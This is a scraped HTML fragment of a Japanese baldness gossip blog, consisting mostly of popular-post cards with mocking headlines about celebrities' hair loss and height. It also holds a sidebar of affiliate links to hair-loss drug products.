      <div class="popular-entry-card-content widget-entry-card-content card-content">
        <div class="popular-entry-card-title widget-entry-card-title card-title">【ハゲ速報】女芸人「あっ！料理に長い毛が！すいませーーー！！」→ハゲシェフ登場ｗｗｗ</div>
                                          <div class="popular-entry-card-date widget-entry-card-date display-none">
  <span class="popular-entry-card-post-date widget-entry-card-post-date post-date"><span class="fa fa-clock-o" aria-hidden="true"></span><span class="entry-date">2025.12.19</span></span></div>      </div><!-- /.popular-entry-content -->
      
    </div><!-- /.popular-entry-card -->
  </a><!-- /.popular-entry-card-link -->

    <a href="https://hagelicious.com/hage221108p/" class="popular-entry-card-link widget-entry-card-link a-wrap no-9" title="【ハゲ速報】なんJ、深夜にハゲが大量に集まって慰めあう場所だった（画像あり）">
    <div class="post-122410 popular-entry-card widget-entry-card e-card cf post type-post status-publish format-standard has-post-thumbnail hentry category-kodooji-post category-complex-post category-trend-post category-hage-post category-flocking-post category-nojob-post category-hair_restorer-post category-hairgrows-post tag-aga-post tag-12-post">
      <figure class="popular-entry-card-thumb widget-entry-card-thumb card-thumb">
        <img width="120" height="68" src="https://hagelicious.com/wp-content/uploads/2022/11/img_hageoji_15-120x68.jpg" class="attachment-thumb120 size-thumb120 wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://hagelicious.com/wp-content/uploads/2022/11/img_hageoji_15-120x68.jpg 120w, https://hagelicious.com/wp-content/uploads/2022/11/img_hageoji_15-160x90.jpg 160w, https://hagelicious.com/wp-content/uploads/2022/11/img_hageoji_15-320x180.jpg 320w" sizes="(max-width: 120px) 100vw, 120px" />              </figure><!-- /.popular-entry-card-thumb -->

      <div class="popular-entry-card-content widget-entry-card-content card-content">
        <div class="popular-entry-card-title widget-entry-card-title card-title">【ハゲ速報】なんJ、深夜にハゲが大量に集まって慰めあう場所だった（画像あり）</div>
                                          <div class="popular-entry-card-date widget-entry-card-date display-none">
  <span class="popular-entry-card-post-date widget-entry-card-post-date post-date"><span class="fa fa-clock-o" aria-hidden="true"></span><span class="entry-date">2022.11.08</span></span></div>      </div><!-- /.popular-entry-content -->
      
    </div><!-- /.popular-entry-card -->
  </a><!-- /.popular-entry-card-link -->

    <a href="https://hagelicious.com/hage200205j/" class="popular-entry-card-link widget-entry-card-link a-wrap no-10" title="【悲報】松井裕樹さん、もはや隠す気すらない模様">
    <div class="post-2494 popular-entry-card widget-entry-card e-card cf post type-post status-publish format-standard has-post-thumbnail hentry category-trend-post category-hage-post category-entertainer-post">
      <figure class="popular-entry-card-thumb widget-entry-card-thumb card-thumb">
        <img width="120" height="68" src="https://hagelicious.com/wp-content/uploads/2020/02/img_hg200205_j-120x68.jpg" class="attachment-thumb120 size-thumb120 wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://hagelicious.com/wp-content/uploads/2020/02/img_hg200205_j-120x68.jpg 120w, https://hagelicious.com/wp-content/uploads/2020/02/img_hg200205_j-160x90.jpg 160w, https://hagelicious.com/wp-content/uploads/2020/02/img_hg200205_j-320x180.jpg 320w" sizes="(max-width: 120px) 100vw, 120px" />              </figure><!-- /.popular-entry-card-thumb -->

      <div class="popular-entry-card-content widget-entry-card-content card-content">
        <div class="popular-entry-card-title widget-entry-card-title card-title">【悲報】松井裕樹さん、もはや隠す気すらない模様</div>
                                          <div class="popular-entry-card-date widget-entry-card-date display-none">
  <span class="popular-entry-card-post-date widget-entry-card-post-date post-date"><span class="fa fa-clock-o" aria-hidden="true"></span><span class="entry-date">2020.02.05</span></span></div>      </div><!-- /.popular-entry-content -->
      
    </div><!-- /.popular-entry-card -->
  </a><!-- /.popular-entry-card-link -->

      </div>
</div>        
      <div id="pager-post-navi" class="pager-post-navi post-navi-default cf">
    <a href="https://hagelicious.com/hage240312f/" title="鳥山明「スカウター」「精神と時の部屋」「仙豆」←この天才漫画家" class="prev-post a-wrap border-element cf">
            <div class="fa fa-chevron-left iconfont" aria-hidden="true"></div>
            <figure class="prev-post-thumb card-thumb"><img width="120" height="68" src="https://hagelicious.com/wp-content/uploads/2024/03/img_hg200512_l-120x68.jpg" class="attachment-thumb120 size-thumb120 wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://hagelicious.com/wp-content/uploads/2024/03/img_hg200512_l-120x68.jpg 120w, https://hagelicious.com/wp-content/uploads/2024/03/img_hg200512_l-160x90.jpg 160w, https://hagelicious.com/wp-content/uploads/2024/03/img_hg200512_l-320x180.jpg 320w" sizes="(max-width: 120px) 100vw, 120px" /></figure>
            <div class="prev-post-title">鳥山明「スカウター」「精神と時の部屋」「仙豆」←この天才漫画家</div></a><a href="https://hagelicious.com/hage240312j/" title="【悲報】真木よう子さん、意識不明が続き3日目突入" class="next-post a-wrap cf">
            <div class="fa fa-chevron-right iconfont" aria-hidden="true"></div>
            <figure class="next-post-thumb card-thumb">
            <img width="120" height="68" src="https://hagelicious.com/wp-content/uploads/2024/03/makiyoko01-120x68.jpg" class="attachment-thumb120 size-thumb120 wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://hagelicious.com/wp-content/uploads/2024/03/makiyoko01-120x68.jpg 120w, https://hagelicious.com/wp-content/uploads/2024/03/makiyoko01-160x90.jpg 160w, https://hagelicious.com/wp-content/uploads/2024/03/makiyoko01-320x180.jpg 320w" sizes="(max-width: 120px) 100vw, 120px" /></figure>
    <div class="next-post-title">【悲報】真木よう子さん、意識不明が続き3日目突入</div></a>    </div><!-- /.pager-post-navi -->
  


  
  
</div>

<div id="breadcrumb" class="breadcrumb breadcrumb-category sbp-main-bottom" itemscope itemtype="https://schema.org/BreadcrumbList"><div class="breadcrumb-home" itemscope itemtype="https://schema.org/ListItem" itemprop="itemListElement"><span class="fa fa-home fa-fw" aria-hidden="true"></span><a href="https://hagelicious.com" itemprop="item"><span itemprop="name" class="breadcrumb-caption">ホーム</span></a><meta itemprop="position" content="1" /></div><div class="breadcrumb-item" itemscope itemtype="https://schema.org/ListItem" itemprop="itemListElement"><span class="sp"><span class="fa fa-angle-right" aria-hidden="true"></span></span><span class="fa fa-folder fa-fw" aria-hidden="true"></span><a href="https://hagelicious.com/category/complex/" itemprop="item"><span itemprop="name" class="breadcrumb-caption">コンプレックス</span></a><meta itemprop="position" content="2" /></div></div>

          </main>

        <div id="sidebar" class="sidebar nwa cf" role="complementary">

  
	<aside id="common_ad-2" class="widget widget-sidebar widget-sidebar-standard widget_common_ad"><div class="ad-area no-icon common-ad-widget ad-none ad-label-visible cf" itemscope itemtype="https://schema.org/WPAdBlock">
  <div class="ad-label" itemprop="name" data-nosnippet>スポンサーリンク</div>
  <div class="ad-wrap">
    <div class="ad-responsive ad-usual"><a href="https://w-di.info/cli_aga1" target="_blank"><img src="https://w-di.info/img/img_rev_wpmain01.jpg" alt="" width="350" height="" class="alignnone size-full" /></a>
<div class="oslst1">
<ul>
<li><a href="https://mttag.com/s/IGUxTB8Klrw" target="_blank">プロペシア</a></li>
<li><a href="https://mttag.com/s/5CAekqQnqr4" target="_blank">AGA治療クリニック処方薬セット（1ケ月分）</a></li>
<li><a href="https://mttag.com/s/26PoiSk5WJ0" target="_blank">AGA治療クリニック処方薬セット（3ケ月分）</a></li>
<li><a href="https://mttag.com/s/paJjfEC-htI" target="_blank">フィナステリド1mg＋ミノキシジル錠10mg(100錠)</a></li>
<li><a href="https://mttag.com/s/4tecpq496tE" target="_blank">エフぺシア1mg100錠（フィナステリド）</a></li>
<li><a href="https://mttag.com/s/Uw1_zCBn5p8" target="_blank">フィナステリド1mg（100錠）＋ツゲイン10%</a></li>
<li><a href="https://mttag.com/s/5CAekqQnqr4" target="_blank">ミノキシジル＋デュタステリド（1ケ月分）</a></li>
<li><a href="https://mttag.com/s/26PoiSk5WJ0" target="_blank">ミノキシジル＋デュタステリド（3ケ月分）</a></li>
<li><a href="https://mttag.com/s/GkVs0F9kAWs" target="_blank">ツゲイン5（ミノキシジル5%）</a></li>
<li><a href="https://mttag.com/s/54xWLZRKsbU" target="_blank">ツゲイン10（ミノキシジル10%）</a></li>
<li><a href="https://amzn.to/4hHxT4i" target="_blank">ディアナチュラスタイル 亜鉛 90粒</a></li>
<li><a href="https://amzn.to/4kdpKGD" target="_blank">リアップX5プラスネオ 60mL</a></li>
<li><a href="https://amzn.to/41pLcR5" target="_blank"> スカルプD ブラックカバースプレー 150g</a></li>
<li><a href="https://amzn.to/3EPhyMn" target="_blank">スキンヘッドシェーバー</a></li>
</ul>
</div>
</div>
          </div>

</div>
</aside><aside id="search-3" class="widget widget-sidebar widget-sidebar-standard widget_search"><form class="search-box input-box" method="get" action="https://hagelicious.com/">
  <input type="text" placeholder="サイト内を検索" name="s" class="search-edit" aria-label="input" value="">
  <button type="submit" class="search-submit" aria-label="button"><span class="fa fa-search" aria-hidden="true"></span></button>
</form>
</aside><aside id="author_box-2" class="widget widget-sidebar widget-sidebar-standard widget_author_box">  <div class="author-box border-element no-icon cf">
        <figure class="author-thumb circle-image">
      <img alt='' src='https://secure.gravatar.com/avatar/b0839babd7eac3cb880020ae69d4eee015fb890868c67ea10492ec2119f079ff?s=200&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/b0839babd7eac3cb880020ae69d4eee015fb890868c67ea10492ec2119f079ff?s=400&#038;d=mm&#038;r=g 2x' class='avatar avatar-200 photo' height='200' width='200' loading='lazy' decoding='async'/>    </figure>
    <div class="author-content">
      <div class="author-name">
        <a rel="author" href="https://hagelicious.com/author/hgtr26262323nrti/" title="禿吉＠プロハゲイター の投稿">禿吉＠プロハゲイター</a>      </div>
      <div class="author-description">
        <p>ハゲてる毛髪診断士。自称「日本一のハゲまとめサイト管理人」薄毛やハゲ、AGAの最新情報をまとめる事が生きがいのハゲ男子。髪の毛が生える方法を探し続けている。今年の目標は<strong>「2323万PV」</strong>を達成する事。相互リンクや相互RSSは<a href="https://hagelicious.com/link/">こちらから</a>お気軽にどうぞ(・∀・)</p>

      </div>
            <div class="profile-follows author-follows">
        <!-- SNSページ -->
<div class="sns-follow bc-brand-color fbc-hide sf-profile">

    <div class="sns-follow-message">禿吉＠プロハゲイターをフォローする</div>
    <div class="sns-follow-buttons sns-buttons">

  
      <a href="https://x.com/hageyoshi2323" class="sns-button follow-button twitter-button twitter-follow-button-sq x-corp-button x-corp-follow-button-sq" target="_blank" title="Xをフォロー" rel="nofollow noopener noreferrer" aria-label="Xをフォロー"><span class="icon-x-corp-logo"></span></a>
  
  
  
  
  
  
  
  
      <a href="https://www.youtube.com/channel/UCLgSluP1AUcMHRDy_j0_cbA" class="sns-button follow-button youtube-button youtube-follow-button-sq" target="_blank" title="YouTubeをフォロー" rel="nofollow noopener noreferrer" aria-label="YouTubeをフォロー"><span class="icon-youtube-logo"></span></a>
  
  
  
      <a href="https://note.com/hagenote/" class="sns-button follow-button note-button note-follow-button-sq" target="_blank" title="noteをフォロー" rel="nofollow noopener noreferrer" aria-label="noteをフォロー"><span class="icon-note-logo"></span></a>
  
  
  
  
      <a href="https://line.me/R/ti/p/@fcn5241o" class="sns-button follow-button line-button line-follow-button-sq" target="_blank" title="LINE@をフォロー" rel="nofollow noopener noreferrer" aria-label="LINE@をフォロー"><span class="icon-line-logo"></span></a>
  
  
  
  
  
  
    
      <a href="//feedly.com/i/discover/sources/search/feed/https%3A%2F%2Fhagelicious.com" class="sns-button follow-button feedly-button feedly-follow-button-sq" target="_blank" title="feedlyで更新情報を購読" rel="nofollow noopener noreferrer" aria-label="feedlyで更新情報を購読"><span class="icon-feedly-logo"></span><span class="follow-count feedly-follow-count"></span></a>
  
      <a href="https://hagelicious.com/feed/" class="sns-button follow-button rss-button rss-follow-button-sq" target="_blank" title="RSSで更新情報を購読" rel="nofollow noopener noreferrer" aria-label="RSSで更新情報を購読"><span class="icon-rss-logo"></span></a>
  
  </div><!-- /.sns-follow-buttons -->

</div><!-- /.sns-follow -->
      </div>
      
    </div>
  </div>
</aside><aside id="popular_entries-2" class="widget widget-sidebar widget-sidebar-standard widget_popular_entries"><h3 class="widget-sidebar-title widget-title">ハゲ速人気記事</h3>  <div class="popular-entry-cards widget-entry-cards no-icon cf ranking-visible">
      <a href="https://hagelicious.com/hage230210x/" class="popular-entry-card-link widget-entry-card-link a-wrap no-1" title="【ハゲ速報】スノーボードの平野歩夢さん、とんでもない姿で発見される（画像あり）">
    <div class="post-130072 popular-entry-card widget-entry-card e-card cf post type-post status-publish format-standard has-post-thumbnail hentry category-complex-post category-trend-post category-hage-post category-entertainer-post tag-aga-post tag-12-post">
      <figure class="popular-entry-card-thumb widget-entry-card-thumb card-thumb">
        <img width="120" height="68" src="https://hagelicious.com/wp-content/uploads/2023/02/hirano230210a-120x68.jpg" class="attachment-thumb120 size-thumb120 wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://hagelicious.com/wp-content/uploads/2023/02/hirano230210a-120x68.jpg 120w, https://hagelicious.com/wp-content/uploads/2023/02/hirano230210a-160x90.jpg 160w, https://hagelicious.com/wp-content/uploads/2023/02/hirano230210a-320x180.jpg 320w" sizes="(max-width: 120px) 100vw, 120px" />              </figure><!-- /.popular-entry-card-thumb -->

      <div class="popular-entry-card-content widget-entry-card-content card-content">
        <div class="popular-entry-card-title widget-entry-card-title card-title">【ハゲ速報】スノーボードの平野歩夢さん、とんでもない姿で発見される（画像あり）</div>
                                          <div class="popular-entry-card-date widget-entry-card-date display-none">
  <span class="popular-entry-card-post-date widget-entry-card-post-date post-date"><span class="fa fa-clock-o" aria-hidden="true"></span><span class="entry-date">2023.02.11</span></span><span class="popular-entry-card-update-date widget-entry-card-update-date post-update"><span class="fa fa-history" aria-hidden="true"></span><span class="entry-date">2023.02.11</span></span>  </div>      </div><!-- /.popular-entry-content -->
      
    </div><!-- /.popular-entry-card -->
  </a><!-- /.popular-entry-card-link -->

    <a href="https://hagelicious.com/hage240222j/" class="popular-entry-card-link widget-entry-card-link a-wrap no-2" title="【チビ速報】骨延長手術のこびさん、新たな真実が発覚（画像あり）">
    <div class="post-151204 popular-entry-card widget-entry-card e-card cf post type-post status-publish format-standard has-post-thumbnail hentry category-kodooji-post category-complex-post category-shortstature-post category-trend-post category-cosmeticsurgery-post category-nojob-post tag-356-post">
      <figure class="popular-entry-card-thumb widget-entry-card-thumb card-thumb">
        <img width="120" height="68" src="https://hagelicious.com/wp-content/uploads/2022/12/img_hg221207_b-120x68.jpg" class="attachment-thumb120 size-thumb120 wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://hagelicious.com/wp-content/uploads/2022/12/img_hg221207_b-120x68.jpg 120w, https://hagelicious.com/wp-content/uploads/2022/12/img_hg221207_b-300x167.jpg 300w, https://hagelicious.com/wp-content/uploads/2022/12/img_hg221207_b-768x427.jpg 768w, https://hagelicious.com/wp-content/uploads/2022/12/img_hg221207_b-160x90.jpg 160w, https://hagelicious.com/wp-content/uploads/2022/12/img_hg221207_b-320x180.jpg 320w, https://hagelicious.com/wp-content/uploads/2022/12/img_hg221207_b.jpg 900w" sizes="(max-width: 120px) 100vw, 120px" />              </figure><!-- /.popular-entry-card-thumb -->

      <div class="popular-entry-card-content widget-entry-card-content card-content">
        <div class="popular-entry-card-title widget-entry-card-title card-title">【チビ速報】骨延長手術のこびさん、新たな真実が発覚（画像あり）</div>
                                          <div class="popular-entry-card-date widget-entry-card-date display-none">
  <span class="popular-entry-card-post-date widget-entry-card-post-date post-date"><span class="fa fa-clock-o" aria-hidden="true"></span><span class="entry-date">2024.02.22</span></span></div>      </div><!-- /.popular-entry-content -->
      
    </div><!-- /.popular-entry-card -->
  </a><!-- /.popular-entry-card-link -->

    <a href="https://hagelicious.com/hage230730h/" class="popular-entry-card-link widget-entry-card-link a-wrap no-3" title="【悲報】細木数子さん、亡くなってからも「実は良い人エピソード」が誰からも出てこない">
    <div class="post-142288 popular-entry-card widget-entry-card e-card cf post type-post status-publish format-standard has-post-thumbnail hentry category-kodooji-post category-complex-post category-trend-post category-nojob-post category-entertainer-post tag-1523-post">
      <figure class="popular-entry-card-thumb widget-entry-card-thumb card-thumb">
        <img width="120" height="68" src="https://hagelicious.com/wp-content/uploads/2021/11/img_hg201026_e-120x68.jpg" class="attachment-thumb120 size-thumb120 wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://hagelicious.com/wp-content/uploads/2021/11/img_hg201026_e-120x68.jpg 120w, https://hagelicious.com/wp-content/uploads/2021/11/img_hg201026_e-300x167.jpg 300w, https://hagelicious.com/wp-content/uploads/2021/11/img_hg201026_e-768x427.jpg 768w, https://hagelicious.com/wp-content/uploads/2021/11/img_hg201026_e-160x90.jpg 160w, https://hagelicious.com/wp-content/uploads/2021/11/img_hg201026_e-320x180.jpg 320w, https://hagelicious.com/wp-content/uploads/2021/11/img_hg201026_e.jpg 900w" sizes="(max-width: 120px) 100vw, 120px" />              </figure><!-- /.popular-entry-card-thumb -->

      <div class="popular-entry-card-content widget-entry-card-content card-content">
        <div class="popular-entry-card-title widget-entry-card-title card-title">【悲報】細木数子さん、亡くなってからも「実は良い人エピソード」が誰からも出てこない</div>
                                          <div class="popular-entry-card-date widget-entry-card-date display-none">
  <span class="popular-entry-card-post-date widget-entry-card-post-date post-date"><span class="fa fa-clock-o" aria-hidden="true"></span><span class="entry-date">2023.07.30</span></span><span class="popular-entry-card-update-date widget-entry-card-update-date post-update"><span class="fa fa-history" aria-hidden="true"></span><span class="entry-date">2023.07.30</span></span>  </div>      </div><!-- /.popular-entry-content -->
      
    </div><!-- /.popular-entry-card -->
  </a><!-- /.popular-entry-card-link -->

    <a href="https://hagelicious.com/hage250208h/" class="popular-entry-card-link widget-entry-card-link a-wrap no-4" title="【植毛速報】福山雅治さん、急激に老化してしまう（画像あり）">
    <div class="post-158420 popular-entry-card widget-entry-card e-card cf post type-post status-publish format-standard has-post-thumbnail hentry category-complex-post category-trend-post category-flocking-post category-entertainer-post">
      <figure class="popular-entry-card-thumb widget-entry-card-thumb card-thumb">
        <img width="120" height="68" src="https://hagelicious.com/wp-content/uploads/2025/02/o0500037514639334802-120x68.jpg" class="attachment-thumb120 size-thumb120 wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://hagelicious.com/wp-content/uploads/2025/02/o0500037514639334802-120x68.jpg 120w, https://hagelicious.com/wp-content/uploads/2025/02/o0500037514639334802-160x90.jpg 160w, https://hagelicious.com/wp-content/uploads/2025/02/o0500037514639334802-320x180.jpg 320w" sizes="(max-width: 120px) 100vw, 120px" />              </figure><!-- /.popular-entry-card-thumb -->

      <div class="popular-entry-card-content widget-entry-card-content card-content">
        <div class="popular-entry-card-title widget-entry-card-title card-title">【植毛速報】福山雅治さん、急激に老化してしまう（画像あり）</div>
                                          <div class="popular-entry-card-date widget-entry-card-date display-none">
  <span class="popular-entry-card-post-date widget-entry-card-post-date post-date"><span class="fa fa-clock-o" aria-hidden="true"></span><span class="entry-date">2025.02.08</span></span></div>      </div><!-- /.popular-entry-content -->
      
    </div><!-- /.popular-entry-card -->
  </a><!-- /.popular-entry-card-link -->

    <a href="https://hagelicious.com/hage200523f/" class="popular-entry-card-link widget-entry-card-link a-wrap no-5" title="【悲報】イケメン声優さんの公称身長（170cm)が明らかにおかしい">
    <div class="post-17344 popular-entry-card widget-entry-card e-card cf post type-post status-publish format-standard has-post-thumbnail hentry category-complex-post category-shortstature-post tag-80-post">
      <figure class="popular-entry-card-thumb widget-entry-card-thumb card-thumb">
        <img width="120" height="68" src="https://hagelicious.com/wp-content/uploads/2020/05/img_hg200411_c-3-120x68.jpg" class="attachment-thumb120 size-thumb120 wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://hagelicious.com/wp-content/uploads/2020/05/img_hg200411_c-3-120x68.jpg 120w, https://hagelicious.com/wp-content/uploads/2020/05/img_hg200411_c-3-300x167.jpg 300w, https://hagelicious.com/wp-content/uploads/2020/05/img_hg200411_c-3-768x427.jpg 768w, https://hagelicious.com/wp-content/uploads/2020/05/img_hg200411_c-3-160x90.jpg 160w, https://hagelicious.com/wp-content/uploads/2020/05/img_hg200411_c-3-320x180.jpg 320w, https://hagelicious.com/wp-content/uploads/2020/05/img_hg200411_c-3.jpg 900w" sizes="(max-width: 120px) 100vw, 120px" />              </figure><!-- /.popular-entry-card-thumb -->

      <div class="popular-entry-card-content widget-entry-card-content card-content">
        <div class="popular-entry-card-title widget-entry-card-title card-title">【悲報】イケメン声優さんの公称身長（170cm)が明らかにおかしい</div>
                                          <div class="popular-entry-card-date widget-entry-card-date display-none">
  <span class="popular-entry-card-post-date widget-entry-card-post-date post-date"><span class="fa fa-clock-o" aria-hidden="true"></span><span class="entry-date">2020.05.23</span></span></div>      </div><!-- /.popular-entry-content -->
      
    </div><!-- /.popular-entry-card -->
  </a><!-- /.popular-entry-card-link -->

    <a href="https://hagelicious.com/hage200205j/" class="popular-entry-card-link widget-entry-card-link a-wrap no-6" title="【悲報】松井裕樹さん、もはや隠す気すらない模様">
    <div class="post-2494 popular-entry-card widget-entry-card e-card cf post type-post status-publish format-standard has-post-thumbnail hentry category-trend-post category-hage-post category-entertainer-post">
      <figure class="popular-entry-card-thumb widget-entry-card-thumb card-thumb">
        <img width="120" height="68" src="https://hagelicious.com/wp-content/uploads/2020/02/img_hg200205_j-120x68.jpg" class="attachment-thumb120 size-thumb120 wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://hagelicious.com/wp-content/uploads/2020/02/img_hg200205_j-120x68.jpg 120w, https://hagelicious.com/wp-content/uploads/2020/02/img_hg200205_j-160x90.jpg 160w, https://hagelicious.com/wp-content/uploads/2020/02/img_hg200205_j-320x180.jpg 320w" sizes="(max-width: 120px) 100vw, 120px" />              </figure><!-- /.popular-entry-card-thumb -->

      <div class="popular-entry-card-content widget-entry-card-content card-content">
        <div class="popular-entry-card-title widget-entry-card-title card-title">【悲報】松井裕樹さん、もはや隠す気すらない模様</div>
                                          <div class="popular-entry-card-date widget-entry-card-date display-none">
  <span class="popular-entry-card-post-date widget-entry-card-post-date post-date"><span class="fa fa-clock-o" aria-hidden="true"></span><span class="entry-date">2020.02.05</span></span></div>      </div><!-- /.popular-entry-content -->
      
    </div><!-- /.popular-entry-card -->
  </a><!-- /.popular-entry-card-link -->

    <a href="https://hagelicious.com/hage250901a/" class="popular-entry-card-link widget-entry-card-link a-wrap no-7" title="【ハゲ速報】ダウン浜田雅功さん、ハゲ散らかってしまう（動画あり）">
    <div class="post-161386 popular-entry-card widget-entry-card e-card cf post type-post status-publish format-standard has-post-thumbnail hentry category-complex-post category-trend-post category-hage-post category-entertainer-post">
      <figure class="popular-entry-card-thumb widget-entry-card-thumb card-thumb">
        <img width="120" height="68" src="https://hagelicious.com/wp-content/uploads/2025/08/hamada01-120x68.jpg" class="attachment-thumb120 size-thumb120 wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://hagelicious.com/wp-content/uploads/2025/08/hamada01-120x68.jpg 120w, https://hagelicious.com/wp-content/uploads/2025/08/hamada01-160x90.jpg 160w, https://hagelicious.com/wp-content/uploads/2025/08/hamada01-320x180.jpg 320w" sizes="(max-width: 120px) 100vw, 120px" />              </figure><!-- /.popular-entry-card-thumb -->

      <div class="popular-entry-card-content widget-entry-card-content card-content">
        <div class="popular-entry-card-title widget-entry-card-title card-title">【ハゲ速報】ダウン浜田雅功さん、ハゲ散らかってしまう（動画あり）</div>
                                          <div class="popular-entry-card-date widget-entry-card-date display-none">
  <span class="popular-entry-card-post-date widget-entry-card-post-date post-date"><span class="fa fa-clock-o" aria-hidden="true"></span><span class="entry-date">2025.09.01</span></span></div>      </div><!-- /.popular-entry-content -->
      
    </div><!-- /.popular-entry-card -->
  </a><!-- /.popular-entry-card-link -->

    <a href="https://hagelicious.com/hage251002b/" class="popular-entry-card-link widget-entry-card-link a-wrap no-8" title="【ハゲ速報】かまいたち濱家、ナチュラルにハゲる（画像あり）">
    <div class="post-161717 popular-entry-card widget-entry-card e-card cf post type-post status-publish format-standard has-post-thumbnail hentry category-kodooji-post category-complex-post category-trend-post category-hage-post category-nojob-post category-entertainer-post">
      <figure class="popular-entry-card-thumb widget-entry-card-thumb card-thumb">
        <img width="120" height="68" src="https://hagelicious.com/wp-content/uploads/2025/02/hamaie01-1-120x68.jpg" class="attachment-thumb120 size-thumb120 wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://hagelicious.com/wp-content/uploads/2025/02/hamaie01-1-120x68.jpg 120w, https://hagelicious.com/wp-content/uploads/2025/02/hamaie01-1-300x170.jpg 300w, https://hagelicious.com/wp-content/uploads/2025/02/hamaie01-1-768x434.jpg 768w, https://hagelicious.com/wp-content/uploads/2025/02/hamaie01-1-160x90.jpg 160w, https://hagelicious.com/wp-content/uploads/2025/02/hamaie01-1-320x180.jpg 320w, https://hagelicious.com/wp-content/uploads/2025/02/hamaie01-1.jpg 900w" sizes="(max-width: 120px) 100vw, 120px" />              </figure><!-- /.popular-entry-card-thumb -->

      <div class="popular-entry-card-content widget-entry-card-content card-content">
        <div class="popular-entry-card-title widget-entry-card-title card-title">【ハゲ速報】かまいたち濱家、ナチュラルにハゲる（画像あり）</div>
                                          <div class="popular-entry-card-date widget-entry-card-date display-none">
  <span class="popular-entry-card-post-date widget-entry-card-post-date post-date"><span class="fa fa-clock-o" aria-hidden="true"></span><span class="entry-date">2025.10.02</span></span></div>      </div><!-- /.popular-entry-content -->
      
    </div><!-- /.popular-entry-card -->
  </a><!-- /.popular-entry-card-link -->

    <a href="https://hagelicious.com/hage211109v/" class="popular-entry-card-link widget-entry-card-link a-wrap no-9" title="【画像】菅義偉総理の長男（40）のご尊顔ｗｗｗ">
    <div class="post-86007 popular-entry-card widget-entry-card e-card cf post type-post status-publish format-standard has-post-thumbnail hentry category-kodooji-post category-complex-post category-trend-post category-hage-post category-nojob-post category-entertainer-post tag-929-post tag-940-post">
      <figure class="popular-entry-card-thumb widget-entry-card-thumb card-thumb">
        <img width="120" height="68" src="https://hagelicious.com/wp-content/uploads/2021/02/img_hg200830_o-120x68.jpg" class="attachment-thumb120 size-thumb120 wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://hagelicious.com/wp-content/uploads/2021/02/img_hg200830_o-120x68.jpg 120w, https://hagelicious.com/wp-content/uploads/2021/02/img_hg200830_o-160x90.jpg 160w, https://hagelicious.com/wp-content/uploads/2021/02/img_hg200830_o-320x180.jpg 320w" sizes="(max-width: 120px) 100vw, 120px" />              </figure><!-- /.popular-entry-card-thumb -->

      <div class="popular-entry-card-content widget-entry-card-content card-content">
        <div class="popular-entry-card-title widget-entry-card-title card-title">【画像】菅義偉総理の長男（40）のご尊顔ｗｗｗ</div>
                                          <div class="popular-entry-card-date widget-entry-card-date display-none">
  <span class="popular-entry-card-post-date widget-entry-card-post-date post-date"><span class="fa fa-clock-o" aria-hidden="true"></span><span class="entry-date">2021.11.10</span></span><span class="popular-entry-card-update-date widget-entry-card-update-date post-update"><span class="fa fa-history" aria-hidden="true"></span><span class="entry-date">2021.11.10</span></span>  </div>      </div><!-- /.popular-entry-content -->
      
    </div><!-- /.popular-entry-card -->
  </a><!-- /.popular-entry-card-link -->

    <a href="https://hagelicious.com/hage240303v/" class="popular-entry-card-link widget-entry-card-link a-wrap no-10" title="【画像あり】骨延長失敗で脚切断した人、お気持ち表明">
    <div class="post-151645 popular-entry-card widget-entry-card e-card cf post type-post status-publish format-standard has-post-thumbnail hentry category-kodooji-post category-complex-post category-shortstature-post category-trend-post category-cosmeticsurgery-post category-nojob-post tag-356-post">
      <figure class="popular-entry-card-thumb widget-entry-card-thumb card-thumb">
        <img width="120" height="68" src="https://hagelicious.com/wp-content/uploads/2022/12/img_hg221207_b-3-120x68.jpg" class="attachment-thumb120 size-thumb120 wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://hagelicious.com/wp-content/uploads/2022/12/img_hg221207_b-3-120x68.jpg 120w, https://hagelicious.com/wp-content/uploads/2022/12/img_hg221207_b-3-300x167.jpg 300w, https://hagelicious.com/wp-content/uploads/2022/12/img_hg221207_b-3-768x427.jpg 768w, https://hagelicious.com/wp-content/uploads/2022/12/img_hg221207_b-3-160x90.jpg 160w, https://hagelicious.com/wp-content/uploads/2022/12/img_hg221207_b-3-320x180.jpg 320w, https://hagelicious.com/wp-content/uploads/2022/12/img_hg221207_b-3.jpg 900w" sizes="(max-width: 120px) 100vw, 120px" />              </figure><!-- /.popular-entry-card-thumb -->

      <div class="popular-entry-card-content widget-entry-card-content card-content">
        <div class="popular-entry-card-title widget-entry-card-title card-title">【画像あり】骨延長失敗で脚切断した人、お気持ち表明</div>
                                          <div class="popular-entry-card-date widget-entry-card-date display-none">
  <span class="popular-entry-card-post-date widget-entry-card-post-date post-date"><span class="fa fa-clock-o" aria-hidden="true"></span><span class="entry-date">2024.03.04</span></span><span class="popular-entry-card-update-date widget-entry-card-update-date post-update"><span class="fa fa-history" aria-hidden="true"></span><span class="entry-date">2024.03.04</span></span>  </div>      </div><!-- /.popular-entry-content -->
      
    </div><!-- /.popular-entry-card -->
  </a><!-- /.popular-entry-card-link -->

      </div>
</aside>                  <aside id="recent_comments-2" class="widget widget-sidebar widget-sidebar-standard widget_recent_comments">        <h3 class="widget-sidebar-title widget-title">最新のコメント</h3>          <div class="recent-comments">
                <a class="recent-comment-link a-wrap cf" href="https://hagelicious.com/hage200401d/#comment-4042" title="【毛量】なぜ志村けんはハゲでお兄ちゃんは髪がフサフサなのか？">
                  <div class="recent-comment cf">
                    <div class="recent-comment-info cf">
                      <figure class="recent-comment-avatar"><img alt='' src='https://secure.gravatar.com/avatar/?s=42&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/?s=84&#038;d=mm&#038;r=g 2x' class='avatar avatar-42 photo avatar-default' height='42' width='42' loading='lazy' decoding='async'/></figure>
                      <div class="recent-comment-author">匿名</div>
                      <div class="recent-comment-date">2026.01.20</div>
                    </div>
